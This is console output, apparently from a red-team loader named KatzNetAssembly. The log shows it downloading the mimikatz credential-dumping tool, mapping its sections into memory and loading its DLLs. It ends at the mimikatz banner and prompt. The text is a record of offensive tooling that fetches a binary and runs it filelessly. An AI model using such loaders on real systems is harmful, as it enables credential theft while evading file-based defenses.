 [+]: Calling KatzNetAssembly.Katz.Exec()
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 75000 at 1E798D40000
Section .text   , Copied To 1E798D41000
Section .rdata  , Copied To 1E798D76000
Section .data   , Copied To 1E798DA5000
Section .pdata  , Copied To 1E798DAC000
Section .rsrc   , Copied To 1E798DAE000
Section .reloc  , Copied To 1E798DB3000
Delta = 1E658D40000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 14 2015 10:11:17)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz #